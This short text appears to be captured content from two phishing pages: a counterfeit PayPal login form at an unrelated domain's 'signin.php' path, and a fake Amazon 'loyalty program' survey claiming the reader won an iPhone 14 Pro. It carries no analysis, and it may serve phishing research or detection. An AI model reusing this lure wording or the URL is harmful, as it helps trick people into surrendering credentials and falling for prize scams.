 Send Money, Pay Online or Set
estrategicosags.com/aa/img/paypal2020V4a/signin.php?9r79SbkdfkmYmA
PayPal
Email or mobile number
Next
Having trouble logging in?
or
Sign Up
amazon
LOYALTY PROGRAM
Congratulations!
Today, 18 September 2023, you have been randomly selected to take this
survey. It will only take a minute and you will receive an amazing prize: Apple
iPhone 14 Pro!
Like every Monday, we offer amazing prizes to 10 users. Today's prize is an
Apple iPhone 14 Pro! Only 10 lucky users living in United States will be the
winners!